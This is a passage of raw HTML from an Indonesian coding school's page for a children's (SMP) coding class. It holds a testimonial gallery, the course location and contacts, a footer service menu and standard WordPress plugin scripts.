								<img decoding="async" width="540" height="540" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20540%20540'%3E%3C/svg%3E" data-src="https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2020/01/Page-4.jpg?fit=540%2C540&amp;ssl=1" class="attachment-full size-full wp-image-16815 lazy" alt="testimony peserta kursus" data-srcset="https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2020/01/Page-4.jpg?w=540&amp;ssl=1 540w, https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2020/01/Page-4.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2020/01/Page-4.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2020/01/Page-4.jpg?resize=71%2C71&amp;ssl=1 71w, https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2020/01/Page-4.jpg?resize=36%2C36&amp;ssl=1 36w" data-sizes="(max-width: 540px) 100vw, 540px" />							</div>
												<div class="pa-gallery-icons-wrapper">
								<div class="pa-gallery-icons-inner-container">
									
					<a class="pa-gallery-magnific-image" href="https://www.rumahcoding.co.id/wp-content/uploads/2020/01/Page-4.jpg" data-rel="prettyPhoto[premium-grid-4d6c2a6]">
						<span>
							<i aria-hidden="true" class="fas fa-search"></i>						</span>
					</a>
												</div>
							</div>
											</div>
			</div>
							<div class="premium-gallery-item elementor-repeater-item-e895b1b category-2">
				<div class="pa-gallery-img default" onclick="">
					<div class="pa-gallery-img-container">
															</div>
												<div class="pa-gallery-icons-wrapper">
								<div class="pa-gallery-icons-inner-container">
									
					<a class="pa-gallery-magnific-image" href="https://www.rumahcoding.co.id/wp-content/uploads/2020/01/Page-3.jpg" data-rel="prettyPhoto[premium-grid-4d6c2a6]">
						<span>
							<i aria-hidden="true" class="fas fa-search"></i>						</span>
					</a>
												</div>
							</div>
											</div>
			</div>
			
					</div>

		
	</div>

		
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7265ad1 elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7265ad1" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c1f45a4" data-id="c1f45a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e80b40b elementor-widget elementor-widget-text-editor" data-id="e80b40b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Lokasi Kursus								</div>
				</div>
				<div class="elementor-element elementor-element-0ef76a4 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="0ef76a4" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-0e51747 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0e51747" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c0a7ca2" data-id="c0a7ca2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0160032 elementor-widget elementor-widget-google_maps" data-id="0160032" data-element_type="widget" data-widget_type="google_maps.default">
				<div class="elementor-widget-container">
							<div class="elementor-custom-embed">
			<iframe loading="lazy"
					src="https://maps.google.com/maps?q=Rumah%20Coding&#038;t=m&#038;z=17&#038;output=embed&#038;iwloc=near"
					title="Rumah Coding"
					aria-label="Rumah Coding"
			></iframe>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b53722f" data-id="b53722f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21b40ac elementor-widget elementor-widget-text-editor" data-id="21b40ac" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<b>Rumah Coding</b><br/>
Jl. Margonda Raya Gg. Kramat Batas No.4,
Kel. Kemiri Muka Kec. Beji
Depok, Jawa Barat 16423
(Dekat DMall)

<br/><br/>

WA: +62-857-1005-9175<br/>
Telp: (021) 77803574								</div>
				</div>
				<div class="elementor-element elementor-element-3ffd81d elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="3ffd81d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-eb76bb5" href="https://facebook.com/idrumahcoding/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-fca56ff" href="https://instagram.com/idrumahcoding/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-cc6dff1" href="https://twitter.com/idrumahcoding/" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
						<footer class="footer footer-black footer-big">
						<div class="container">
								
		<div class="content">
			<div class="row">
				<div class="col-md-4"><div id="nav_menu-8" class="widget widget_nav_menu"><h5>Layanan Kami</h5></div><div id="block-3" class="widget widget_block">
<hr class="wp-block-separator has-alpha-channel-opacity is-style-wide"/>
</div><div id="nav_menu-11" class="widget widget_nav_menu"><h5>Training</h5><div class="menu-footer-menu-v2-container"><ul id="menu-footer-menu-v2" class="menu"><li id="menu-item-27151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27151"><a href="https://rumahcoding.co.id/profesional-training-web-fullstack-untuk-perusahaan/">Fullstack Web (Laravel)</a></li>
<li id="menu-item-27155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27155"><a href="https://rumahcoding.co.id/profesional-training-mobile-app-flutter-untuk-perusahaan/">Mobile App (Flutter)</a></li>
<li id="menu-item-27821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27821"><a href="https://rumahcoding.co.id/training-java-spring-boot-untuk-perusahaan/">Java Spring Boot</a></li>
<li id="menu-item-29210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29210"><a href="https://rumahcoding.co.id/training-single-page-application-spa-dengan-vue-js-go/">Single Page Application (Vue + Go)</a></li>
<li id="menu-item-27153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27153"><a href="https://rumahcoding.co.id/profesional-training-data-science-untuk-perusahaan/">Data Science</a></li>
<li id="menu-item-27454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27454"><a href="https://rumahcoding.co.id/training-pengembangan-aplikasi-llm-large-language-model/">Generative AI (LLM)</a></li>
<li id="menu-item-27527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27527"><a href="https://rumahcoding.co.id/peningkatan-kompetensi-digital-training-computer-vision-untuk-tim-it-perusahaan/">Computer Vision</a></li>
<li id="menu-item-28645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28645"><a href="https://rumahcoding.co.id/training-deep-learning-menggunakan-tensorflow/">Deep Learning</a></li>
<li id="menu-item-27152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27152"><a href="https://rumahcoding.co.id/profesional-training-plc-and-hmi-untuk-perusahaan/">PLC &#038; HMI</a></li>
<li id="menu-item-28533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28533"><a href="https://rumahcoding.co.id/training-web-security-untuk-perusahaan/">Web Security</a></li>
<li id="menu-item-29532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29532"><a href="https://rumahcoding.co.id/training-pengembangan-game-dengan-unity/">Unity Game Dev</a></li>
<li id="menu-item-27154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27154"><a href="https://rumahcoding.co.id/profesional-training-it-dengan-materi-custom-sesuai-kebutuhan-perusahaan/">Request Custom Training</a></li>
</ul></div></div><div id="nav_menu-13" class="widget widget_nav_menu"><h5>IT Service</h5><div class="menu-it-service-menu-container"><ul id="menu-it-service-menu" class="menu"><li id="menu-item-28879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28879"><a href="https://rumahcoding.co.id/jasa-profesional-pembuatan-website-company-profile/">Website Company Profile</a></li>
<li id="menu-item-28033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28033"><a href="https://rumahcoding.co.id/jasa-profesional-pembuatan-aplikasi-web-untuk-perusahaan/">Aplikasi Web</a></li>
<li id="menu-item-28777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28777"><a href="https://rumahcoding.co.id/jasa-profesional-pembuatan-aplikasi-mobile-untuk-perusahaan/">Aplikasi Mobile (Android &#038; iOs)</a></li>
<li id="menu-item-28290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28290"><a href="https://rumahcoding.co.id/jasa-profesional-analisis-data-perusahaan/">Analisis Data</a></li>
<li id="menu-item-28767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28767"><a href="https://rumahcoding.co.id/jasa-profesional-pengembangan-internet-of-thing-iot/">Internet of Things (IoT)</a></li>
<li id="menu-item-28317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28317"><a href="https://rumahcoding.co.id/jasa-profesional-pengembangan-erp-berbasis-odoo/">Solusi ERP (Odoo)</a></li>
</ul></div></div><div id="block-18" class="widget widget_block">
<ul class="wp-block-list">
<li></li>
</ul>
</div></div><div class="col-md-4"><div id="nav_menu-10" class="widget widget_nav_menu"><h5>Alamat</h5></div><div id="block-6" class="widget widget_block">
<hr class="wp-block-separator has-alpha-channel-opacity is-style-wide"/>
</div><div id="block-19" class="widget widget_block"><div style="font-style:normal;font-weight:600">
<p style="font-style:normal;font-weight:600;color:white;">PT. Sahoot Indonesia Pratama<br>South Quarter Tower A Lt. 18
    Unit D-H<br>Jl. R.A. Kartini Kav 8 Cilandak Barat, Cilandak, Jakarta Selatan</p>
<p style="font-style:normal;font-weight:600;color:white;"><a href="/cdn-cgi/l/email-protection#c6a5b586b4b3aba7aea5a9a2afa8a1e8a5a9e8afa2" target="_blank"><img class="lazy" decoding="async"
            width="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src="https://rumahcoding.co.id/wp-content/uploads/2024/03/email.png"> <span class="__cf_email__" data-cfemail="0c6f7f4c7e79616d646f636865626b226f63226568">[email&#160;protected]</span></a>
</p>
<p style="font-style:normal;font-weight:600;color:white;"><a href="https://wa.me/6285710059175" target="_blank">
<img class="lazy" decoding="async" width="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src="https://rumahcoding.co.id/wp-content/uploads/2024/03/phone-call.png" /> +62 857-1005-9175 (WA Only)</a>
</p>
</div></div></div><div class="col-md-4"><div id="nav_menu-9" class="widget widget_nav_menu"><h5>Ikuti Kami</h5></div><div id="block-4" class="widget widget_block">
<hr class="wp-block-separator has-alpha-channel-opacity is-style-wide"/>
</div><div id="block-13" class="widget widget_block"><a target="_blank" href="https://www.instagram.com/idrumahcoding/"><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://rumahcoding.co.id/wp-content/uploads/2024/03/instagram.png"/></a>&nbsp;
<a target="_blank" href="https://youtube.com/@IdRumahCoding"><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://rumahcoding.co.id/wp-content/uploads/2024/03/youtube.png"/></a>&nbsp;
<a target="_blank" href="https://facebook.com/idrumahcoding/"><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://rumahcoding.co.id/wp-content/uploads/2024/03/facebook-circular-logo.png"/></a>&nbsp;
<a target="_blank" href="https://www.linkedin.com/company/rumahcoding"><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://rumahcoding.co.id/wp-content/uploads/2024/03/linkedin.png"/></a></div></div>			</div>
		</div>
		<hr/>
										<div class="hestia-bottom-footer-content"><div class="copyright pull-right">Hestia | Developed by <a href="https://themeisle.com" rel="nofollow">ThemeIsle</a></div></div>			</div>
					</footer>
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hestia/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://rumahcoding.co.id/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img class="lazy" height="1" width="1" style="display: none;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.facebook.com/tr?id=512881002938244&ev=PageView&noscript=1&cd%5Bpage_title%5D=Kelas+Coding+Anak+Zuhair+%28SMP%29&cd%5Bpost_type%5D=page&cd%5Bpost_id%5D=18170&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=rumahcoding.co.id%2Fkelas-coding-anak-zuhair-smp%2F" alt=""></noscript>
            <script data-no-optimize="1">
                (function() {
                    window.notificationXArr = window.notificationXArr || [];
                    window.notificationXArr.push({"global":[],"active":["1"],"pressbar":[],"gdpr":[],"total":1,"rest":{"root":"https:\/\/rumahcoding.co.id\/wp-json\/","namespace":"notificationx\/v1","nonce":"","omit_credentials":true},"assets":"https:\/\/rumahcoding.co.id\/wp-content\/plugins\/notificationx\/assets\/public\/","is_pro":false,"gmt_offset":"7","lang":"en_US","common_assets":"https:\/\/rumahcoding.co.id\/wp-content\/plugins\/notificationx\/assets\/common\/","extra":{"is_singular":true,"query":{"page":"","pagename":"kelas-coding-anak-zuhair-smp"},"queried_id":18170,"pid":18170},"localeData":false});
                })();
            </script>
            <script type="text/javascript" id="essential-blocks-blocks-localize-js-extra">
/* <![CDATA[ */
var eb_conditional_localize = [];
var EssentialBlocksLocalize = {"eb_plugins_url":"https://rumahcoding.co.id/wp-content/plugins/essential-blocks/","image_url":"https://rumahcoding.co.id/wp-content/plugins/essential-blocks/assets/images","eb_wp_version":"6.9","eb_version":"5.8.1","eb_admin_url":"https://rumahcoding.co.id/wp-admin/","rest_rootURL":"https://rumahcoding.co.id/wp-json/","ajax_url":"https://rumahcoding.co.id/wp-admin/admin-ajax.php","nft_nonce":"70a4efcb13","post_grid_pagination_nonce":"7d020fb9bf","placeholder_image":"https://rumahcoding.co.id/wp-content/plugins/essential-blocks/assets/images/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https://essential-blocks.com/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767},"wp_timezone":"+07:00","gmt_offset":"7"};
//# sourceURL=essential-blocks-blocks-localize-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://rumahcoding.co.id/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=31d6cfe0d16ae931b73c" id="essential-blocks-blocks-localize-js"></script>
<script type="text/javascript" id="jetpack-portfolio-theme-supports-js-after">
/* <![CDATA[ */
const jetpack_portfolio_theme_supports = false
//# sourceURL=jetpack-portfolio-theme-supports-js-after
/* ]]> */
</script>
<script type="text/javascript" id="ccw_app-js-extra">
/* <![CDATA[ */
var ht_ccw_var = {"page_title":"Kelas Coding Anak Zuhair (SMP)","google_analytics":"","ga_category":"","ga_action":"","ga_label":""};
//# sourceURL=ccw_app-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://rumahcoding.co.id/wp-content/plugins/click-to-chat-for-whatsapp/prev/assets/js/app.js?ver=4.33" id="ccw_app-js"></script>
<script type="text/javascript" src="https://rumahcoding.co.id/wp-content/plugins/gutenberg/build/scripts/hooks/index.min.js?ver=1764773745495" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://rumahcoding.co.id/wp-content/plugins/gutenberg/build/scripts/i18n/index.min.js?ver=1764773747362" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://rumahcoding.co.id/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/rumahcoding.co.id\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://rumahcoding.co.id/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://rumahcoding.co.id/wp-content/themes/hestia/assets/bootstrap/js/bootstrap.min.js?ver=1.0.2" id="jquery-bootstrap-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="hestia_scripts-js-extra">
/* <![CDATA[ */
var requestpost = {"ajaxurl":"https://rumahcoding.co.id/wp-admin/admin-ajax.php","disable_autoslide":"","masonry":"","scroll_offset":"0"};
//# sourceURL=hestia_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://rumahcoding.co.id/wp-content/themes/hestia/assets/js/script.min.js?ver=3.3.3" id="hestia_scripts-js"></script>
<script type="text/javascript" src="https://rumahcoding.co.id/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.14" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" id="notificationx-public-js-extra">
/* <![CDATA[ */
var notificationxPublic = {"necessary_tab_info":{"title":"Necessary","desc":"Necessary cookies are needed to ensure the basic functions of this site, like allowing secure log-ins and managing your consent settings. These cookies do not collect any personal information."},"functional_tab_info":{"title":"Functional","desc":"Functional cookies assist in performing tasks like sharing website content on social media, collecting feedback, and enabling other third-party features."},"analytics_tab_info":{"title":"Analytics","desc":"Analytical cookies help us understand how visitors use the website. They provide data on metrics like the number of visitors, bounce rate, traffic sources etc."},"performance_tab_info":{"title":"Performance","desc":"Performance cookies help analyze the website's key performance indicators, which in turn helps improve the user experience for visitors."},"advertising_tab_info":{"title":"Advertisement","desc":"Advertisement cookies help analyze the website's key advertising indicators, which in turn helps improve the user experience for visitors."},"uncategorized_tab_info":{"title":"Uncategorized","desc":"Uncategorized cookies are those that don't fall into any specific category but may still be used for various purposes on the site. These cookies help us improve user experience by tracking interactions that don't fit into other cookie types."},"is_enabled_wp_consent_api":""};
//# sourceURL=notificationx-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://rumahcoding.co.id/wp-content/plugins/notificationx/assets/public/js/frontend.js?ver=3.1.11" id="notificationx-public-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdFZrsUAAAAANRWIL8hIclzjjwdJnwJf4Iv-8vr&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdFZrsUAAAAANRWIL8hIclzjjwdJnwJf4Iv-8vr",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://rumahcoding.co.id/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://rumahcoding.co.id/wp-admin/admin-ajax.php","nonce":"2be357d0ad","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://rumahcoding.co.id/kelas-coding-anak-zuhair-smp/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://rumahcoding.co.id/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.3" id="eael-general-js"></script>
<script type="text/javascript" src="https://rumahcoding.co.id/wp-content/uploads/essential-addons-elementor/eael-18170.js?ver=1701081313" id="eael-18170-js"></script>
<script type="text/javascript" src="https://rumahcoding.co.id/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://rumahcoding.co.id/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var EAELImageMaskingConfig = {"svg_dir_url":"https://rumahcoding.co.id/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/rumahcoding.co.id\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/rumahcoding.co.id\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/rumahcoding.co.id\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"1f8e5bd8b7"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":18170,"title":"Kelas%20Coding%20Anak%20Zuhair%20%28SMP%29%20-","excerpt":"","featuredImage":"https:\/\/i0.wp.com\/rumahcoding.co.id\/wp-content\/uploads\/2020\/02\/kids-bulat.png?fit=400%2C400&ssl=1"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://rumahcoding.co.id/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://rumahcoding.co.id/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://rumahcoding.co.id/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/isotope.min.js?ver=4.11.53" id="isotope-js-js"></script>
<script type="text/javascript" src="https://rumahcoding.co.id/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/prettyPhoto.min.js?ver=4.11.53" id="prettyPhoto-js-js"></script>
<script type="text/javascript" id="premium-addons-js-extra">
/* <![CDATA[ */
var PremiumSettings = {"ajaxurl":"https://rumahcoding.co.id/wp-admin/admin-ajax.php","nonce":"4a05c621f8"};
//# sourceURL=premium-addons-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://rumahcoding.co.id/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/premium-addons.min.js?ver=4.11.53" id="premium-addons-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"230585849\",\"post\":\"18170\",\"tz\":\"7\",\"srv\":\"rumahcoding.co.id\",\"j\":\"1:15.3\"}") ]);
_stq.push([ "clickTrackerInit", "230585849", "18170" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202549.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3/_inc/build/tiled-gallery/tiled-gallery/tiled-gallery.min.js" id="tiled-gallery-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://rumahcoding.co.id/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
